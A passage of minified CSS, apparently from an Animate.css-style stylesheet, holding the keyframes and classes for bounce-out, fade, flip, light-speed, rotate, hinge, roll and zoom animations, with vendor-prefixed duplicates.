bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut,.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center 